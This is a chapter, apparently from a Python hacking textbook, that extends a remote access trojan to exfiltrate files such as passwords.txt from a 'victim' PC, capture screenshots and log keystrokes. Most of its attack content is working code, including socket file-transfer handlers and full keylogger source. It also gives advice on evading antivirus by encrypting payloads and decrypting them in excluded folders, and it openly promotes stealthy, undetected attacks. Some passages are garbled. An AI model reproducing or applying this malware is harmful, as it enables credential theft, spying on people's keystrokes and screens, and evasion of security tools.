Chapter 7: Advanced Malware
In the previous chapter, we learned how to create a very simple malware that executes Windows commands sent by a hacker and returns the results of these commands. This program is very limited in terms of its ability to just execute commands. Ideally, for a Remote Access Tool, we would want to have much more advanced functionalities than this. This chapter will give you a basic idea of what more advanced functionalities you can write inside your malware program. We will cover the following topics in this chapter:
- File transfer
- Stealing Wi-Fi credentials
- Taking screenshots
Building a keylogger file transfer
We have already learned how to send and receive very basic data in the program we developed in Chapter 6, Malware Development. In this chapter, we will try to send and receive files from one PC to another, first from the victim's PC to the hacker's PC, and then from the hacker's to the victim's PC. This will give us access to any sensitive files present on the victim's PC. For example, let's say that the victim has stored their passwords in a file present on their PC (which is a very bad idea; never store your passwords in a plain text file on your PC); then we can simply read the contents of the file and send it to the hacker. Let's see how this works.
Downloading the victim file to the hacker
Here, we will modify the program we developed in Chapter 6, Malware Development, where we ran Windows commands to add functionality for file transfer (see the Creating malware section). First, we will add a download functionality to send any file from the victim's PC to the hacker's PC and later in the other direction. To send files over the network, we need to perform certain steps. These are listed next:
- Check whether the file exists. If it does not, throw an error.
- If the file exists, read the contents of the file into your program.
- Once the contents are read, add a special marker to the end of the data to signify file transfer completion.
- Send the data bytes over the network.
- On the receiving side, receive the bytes until you match the marker.
- Once the marker is identified, remove the marker from the received bytes.
- Write the rest of the bytes onto the filesystem of your PC.
- Close the connection.
Don't worry if you don't understand these steps straight away. We will go through these steps one by one. You can add this functionality to the program we already developed in Chapter 6, Malware Development. To make things simpler, use the hacker and victim programs we developed in the Creating malware section from Chapter 6, Malware Development. Create a new project in the Kali and Windows PCs for a hacker and server, and this time call it advanced_server and advanced_victim. Copy the code from previous chapters into the respective projects so that you have the code base to build on.
Let's start by first defining how we will send the file from the victim to the hacker. Let's say there is a file present on the victim's PC with the victim's passwords stored. This is used as an example. Theoretically, you can download any file from the victim's PC that you want to.
Let's say the filename is passwords.txt. Let's take a look at the strategy in graphic form to understand how this will work in practice:

Figure 7.1 – Sending a file to the hacker
First, we need to send the victim's filename from the hacker to the victim. We have already seen how we can send text data over the network when we learned about sockets in Chapter 6, Malware Development, so this process is fairly straightforward. On the hacker program, we will design the following strategy to send the filename that we need to download from the victim. Our command will look something like this, download passwords.txt, if we want to download a file named passwords.txt. So, on the hacker program, we will check whether the hacker command starts with download to create a case for this condition. Let's take a look at the following code. In our main loop, where we check for different conditions, we will insert the following check:
elif command.startswith("download"):
hacker_socket.send(command.encode())
exist = hacker_socket.recv(1024)
The first line checks whether the hacker's command is to download the file from the victim. If it is, we will send the command to the victim and the victim will reply whether the file exists. Depending on the reply, further action may be taken. If the file exists, we will handle the case for downloading the file, otherwise we will simply exit the program safely. Now, let's stop on the hacker program for a moment and go to the victim program. On the victim side, we need to add a similar case for checking whether the command is download. If it is, we will retrieve the filename from the received message and check whether the file exists. Go to the victim program and write the following check in the main loop:
elif hacker_command.startswith("download"):
file_to_download = hacker_command.strip("download ")
if os.path.exists(file_to_download):
exists = "yes"
victim_socket.send(exists.encode())
else:
exists = "no"
victim_socket.send(exists.encode())
continue
Here, we are receiving the command and checking the type of command. Once we receive the command, which has a download string inside it, we can strip the download part from the command to retrieve the actual filename we are interested in. On the third line in the previous code, we check whether the file exists. If it does, we send back yes, otherwise we send back no. Remember that in the hacker program, we are waiting to receive this reply in the exists variable. Note that we haven't sent any file data yet. We are just creating the outer loop to properly handle the sending and receiving of data. The read part of the file will be handled in the first if statement in the previous code. Now we will need to read the file.
Let's take a look at the code that follows, which reads the file from the victim's machine and then sends the file back to the hacker:
with open(file_to_download, "rb") as file:
chunk = file.read(CHUNK_SIZE)
while len(chunk) > 0:
victim_socket.send(chunk)
chunk = file.read(CHUNK_SIZE)
# This will run till the end of file.
# once the file is complete, we need to send the marker. victim_socket.send(eof_identifier.encode())
print("File sent successfully")
Let's break down the code we just saw. The file line is a command to open and read the file in binary format. Even though it is a text file, it is a good idea to read files in binary format if you want to transfer them over the network since the file type could be anything in practical cases. Then we read a chunk of bytes, and we define CHUNK_SIZE = 2048 at the top of the file. After we have read the first chunk, we check whether the file has more bytes. If it has, we send them iteratively over the network by using the while loop until we read the end of the file. This loop will stop when there is no further chunk to read from the file. Once we have sent the complete file over the network to the hacker, we need to send the identifier marker for the hacker to know that they can stop reading further. To do that, we send eof_identifier, which has the following value, eof_identifier = "<END_OF_FILE_IDENTIFIER>". The hacker will use this identifier to know that the incoming data is complete.
Next, we need to receive this data in the hacker program. To do this, go to the hacker program and check the value received for the exists variable. If the reply from the victim is yes, this means that the file exists on the victim's machine and we can start downloading it. Note that we just developed the program to send data, and now here we will receive the same data. The received data will be in the form of bytes, and we will write these bytes onto our hacker's PC to generate the same file as on the victim's PC. Let's take a look at the following code:
if exist.decode() == "yes":
print("file exists")
# receive file here
file_name = command.strip("download ")
with open(file_name, "wb") as file:
print("Downloading file")
while True:
chunk = hacker_socket.recv(CHUNK_SIZE)
file.write(chunk)
if chunk.endswith(eof_identifier.encode()):
chunk = chunk[:-len(eof_identifier)]
file.write(chunk)
break
print("Successfully downloaded, ", file_name)
If the file exists, we create a new file with the same name as file_name. Note that we create the file in wb or write binary mode, so that we can download any type of file. Once we create a file, we need to write the received file content that we receive from the victim. We define the CHUNK_SIZE variable equal to the same size as we defined in the victim while sending the data, and then we start receiving data continuously and write it to the disk until the end, which is identified by the marker. You need to define the exact same eof_identifier variable as you defined in the victim, otherwise the program will not work. Once we reach the identifier, we remove the identifier, write the remaining bytes to the disk, and exit the loop. Finally, we can print the statement indicating that we have received all the data. Now that our program is complete, using this program, we can download data from the victim to the hacker.
The complete code for the hacker is given here:
Similarly, the complete code for the victim for sending the file to the hacker is given here:
Now, let's try running this program. First, run the hacker and then the victim program.
Create a file in the victim's PC with the name passwords.txt and write some random passwords into it:

Figure 7.2 – Passwords file on the victim's PC
Next, write the following command in the hacker program: download passwords.txt.
Now, once the program is run, you will see the exact same file on the hacker's PC:

Figure 7.3 – Downloading a file from the victim
You will see that a file with the name passwords.txt has been created on the Kali machine and if you open this file, it will have the same contents as the one located on the victim's PC:

Figure 7.4 – passwords.txt file on the hacker's machine
If you open the file, you will see the contents of the file. You can try downloading other types of files as well, such as images, and this will also work.
Uploading files to the victim
The process of uploading files to the victim is very similar, except that the data now will go in the opposite direction. Using this method, you can potentially upload other advanced malware to the victim's machine and run it. However, the malware can't be uploaded directly. The Intrusion Detection System (IDS) will detect it. If we try to upload it directly, some modifications will be required to upload other malware using this method. First, you need to encrypt the malware bytes and send the encrypted data over the network. Let's try to understand how the IDS works. Antiviruses have a huge database of malware file signatures. A signature, in the simplest terms, is a sequence of bytes from a malware program. So, if a signature of a file matches with the database of the antivirus program, the antivirus program will know that the file is malware. In order to beat it, we need to encrypt the data. Once the malware is encrypted, its sequence of bytes changes and the antivirus program will think that it is not malware. However, we still need to decrypt these files to make them run properly. Let's say we send encrypted malware over the network to the victim using the method we just developed. The encrypted file will be sent to the victim and when we try to decrypt it to retrieve the original file, the antivirus program will detect it immediately and block this file. This doesn't sound like very good news. However, we can beat this detection if we decrypt the file in a folder that is added to the antivirus exception folder. This antivirus program will not scan this folder and we can successfully decrypt the malware and run it. There is one small caveat here, however. To add a folder to antivirus exceptions, we require administrator privileges. We will see later in Chapter 8, Post Exploitation, how we can get administrator privileges. The code for uploading files to the hacker will be very similar, so it will be redundant to discuss it here again. I have already discussed how we can send it over the network. In the next section, we will learn how we can steal Wi-Fi passwords stored on the PC.
Taking screenshots
You can also take screenshots of the victim's PC using your malware. For this, you will need to install additional libraries. We will need a module called pyautogui. This module will help you to take a screenshot on the victim's PC:
- To install it, go to your victim's machine and write the following command to install it. It's a good idea to create a virtual environment and install this program in the virtual environment:
pip install pyautogui
This will install the requisite module.
- Next, we need to define the case for taking a screenshot. In the hacker program, create a new case and set the following condition:
if command == "screenshot":
print("Taking screenshot")
- Similarly, on the victim program, write the same case as well:
elif hacker_command == "screenshot":
print("Taking screenshot")
screenshot = pyautogui.screenshot()
screenshot.save("screenshot.png")
print("screenshot saved")
This will save the screenshot on the victim's PC as screenshot.pn.
- Let's run this program and see what the output looks like. On the hacker's machine, the output should look like this:
Figure 7.5 – Hacker program taking a screenshot
The victim program looks like this:

Figure 7.6 – Victim program taking a screenshot
- If you go to the victim's PC, you will see that a file is saved on the disk named screenshot.png. You can retrieve this file to the hacker's PC using the method we learned earlier. Just write the following command in the hacker program:
download screenshot.png
This will move the screenshot to the hacker's PC. I took the following screenshot:

Figure 7.7 – Screenshot taken on a Windows PC
In this section, we have learned how we can take a screenshot of the victim's PC using our hacker program and how we can transfer the file over to the hacker's PC. In the next section, we will learn how to create a keylogger to keep track of the victim's keystrokes.
Keylogger
In this section, we will build a simple keylogger. A keylogger is a malware program that records the keystrokes of the user. It is one of the most common kinds of malware programs. Keyloggers are often used to steal passwords and other sensitive information, such as credit cards. Keyloggers are often made to be as silent as possible, which means that it is very hard to detect keyloggers. Let's try building a simple keylogger. You will need to install a module called pynput to build a keylogger. This module allows you to access keystrokes programmatically:
- To install this module, use the following command:
pip install pynput
This will install the module:
- Once the module is installed, we can import keyboard from this module:
from pynput import keyboard
- Next, we will define a listener for listening to keystrokes. This listener will handle different cases on different events. Take a look at the following code:
with keyboard.Listener(on_press=onPress, on_release=onRelease) as listener:
listener.join()
The previous code defines two functions for the press and release of a keystroke. When a key is pressed, the onPress function will be called, and when a key is released, the onRelease function will be called.
- Now we will define these functions. Let's take a look at the functions:
def onPress(key):
print(str(key))
def onRelease(key):
if str(key) == 'Key.esc':
return False
We have defined very simple functions. When we press the key, we simply print it, and when the key is released, we check for which key was pressed. If the pressed key was the Esc key, we exit the program, otherwise we continue. This way, we have an exit condition and don't get stuck. If we don't define this condition, we can't exit the program, since pressing Ctrl + C would simply print it instead of exiting. To safely return from this function, we return the False value. Let's take a look at a simple execution:

Figure 7.8 – Printing pressed keys
In this screenshot, we print the keys we pressed during execution of the program. When we pressed the Esc key, it exited the program. This is all there is to a very basic keylogger. However, in practical cases, you will be running this program on the victim's machine, so just printing on the console is not very helpful. Ideally, we would want to keep a log of these keystrokes. A lot of keyloggers store the keystrokes in a file, which hackers can retrieve and see whether any password or other sensitive information was typed.
- Now we will make changes to our keylogger to make it more useful. Let's create a new filename, keylogs.txt.
We will store our logs in this file. Let's take a look at the code:
import sys
filename = "keylogs.txt"
file = open(filename, "w")
def onPress(key):
print(str(key))
file.write(str(key))
def onRelease(key):
if str(key) == 'Key.esc':
file.close()
sys.exit(0)
Here we create a file in write mode and every time a key is pressed, we store the key in the file. Finally, when the Esc key is pressed, we close the file and exit. If you start the program and run it and press some keys, you will see that a new file is created, and all the key logs are stored inside the file. Here is the result of me executing this operation:

Figure 7.9 – Stored keystrokes in a file
- You can see in the preceding screenshot that each character has quotation marks around it. We can remove these quotation marks for better visibility. In order to replace it, we can update the following code:
def onPress(key):
print(str(key))
stroke = str(key).replace("'", "")
if str(key) == "Key.esc":
file.write(" ")
else:
file.write(stroke)
Here, we made two changes. First, we replaced single quotes with empty strings before writing them into the file and secondly, if the key is Esc, we don't write it onto the file. Now, if you run the program, you will see that it only registers characters.
If you press any special key, such as Enter or space, you will see that the program registers their name instead of their functionality, which is not what we want. We would like to see a space when a user presses the space button. To achieve this, we will add the following changes:
def onPress(key):
print(str(key))
stroke = str(key).replace("'", "")
if str(key) == "Key.space":
file.write(" ")
elif str(key) == "Key.enter":
file.write(" ")
elif str(key) == "Key.esc":
file.write(" ")
else:
file.write(stroke)
- Our keylogger is almost complete. We just need to add one final modification. Our keylogger doesn't support backspace. To add this functionality, take a look at the following code:
import os
elif str(key) == "Key.backspace":
file.seek(file.tell()-1, os.SEEK_SET)
file.write("")
This code checks for a backspace, and if we encounter one, we move back one character and put an empty string there. This replaces the existing character stored on the file. Now, our basic keylogger is complete. It supports character insertion, along with the ability to register backspaces as well. The complete program for the keylogger is written here:
from pynput import keyboard
import sys
import os
filename = "keylogs.txt"
file = open(filename, "w")
def onPress(key):
print(str(key))
stroke = str(key).replace("'", "")
if str(key) == "Key.space":
file.write(" ")
elif str(key) == "Key.enter":
file.write(" ")
elif str(key) == "Key.esc":
file.write(" ")
elif str(key) == "Key.backspace":
file.seek(file.tell()-1, os.SEEK_SET)
file.write("")
else:
file.write(stroke)
def onRelease(key):
if str(key) == 'Key.esc':
file.close()
sys.exit(0)
if __name__ == "__main__":
with keyboard.Listener(on_press=onPress, on_release=onRelease) as listener:
listener.join()
In this section, we have learned how we can deploy a simple keylogger. Using this as a base, you can write a far more advanced keylogger.
Summary
In this chapter, we have learned how we can add advanced functionalities to our basic malware. First, we added support for file transfer from the victim to the client, and then we added additional features, such as taking a screenshot from the victim's machine and sending it back to the hacker. Finally, we built our own keylogger. Every day, thousands of pieces of malware are written and antivirus programs try to keep up with them for detection. The advantage of writing your own malware is that it will not be easy and detect them programs to detect this malware since it is written by you and does not yet exist in antivirus databases. This gives you the opportunity for a more successful attack. Using the tools we developed in this chapter will give you an understanding of how you can build more advanced malware and how you can add more features to it as you wish. The skills gained by writing your custom malware will give you opportunities for more stealth attacks and less detection by antivirus programs.
In the next chapter, we will see how we can package our code into a single executable and how we can use it for hacking purposes. See you in the next chapter!